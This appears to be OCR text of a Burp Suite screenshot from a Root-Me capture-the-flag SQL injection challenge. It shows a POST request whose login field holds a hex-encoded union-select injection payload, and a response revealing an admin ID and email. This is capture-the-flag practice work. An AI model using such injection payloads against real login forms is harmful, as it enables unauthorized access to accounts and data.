 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch49/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://challenge01.root-me.org
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://challenge01.root-me.org/web-serveur/ch49/
13 Cookie: _ga_SRYSKX09J7=GS1.1.1719000601.16.1.1719002290.0.0.0; _ga=
GA1.1.1408799333.1713288066
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 login='+union+select+0x27206f722074727565202d2d202d+--+-
Search 0 highlights
Response
Pretty Raw Hex Render \n
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 <br>
<fieldset>
<legend>
Results
</legend>
22 [+] Requested login: ' union select 0x27206f722074727565202d2d202d -- -<
br>
23 [+] Found ID: 3<br>
24 [+] Email: admin@sqli_me.com<br>
25 </fieldset>
26 </p>
27 </span>
28 </body>
29 </html>
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 14
Response headers 6
Inspector
Notes
Done
1,022 bytes | 80 millis
Event log All issues (452)
Memory: 216.3MB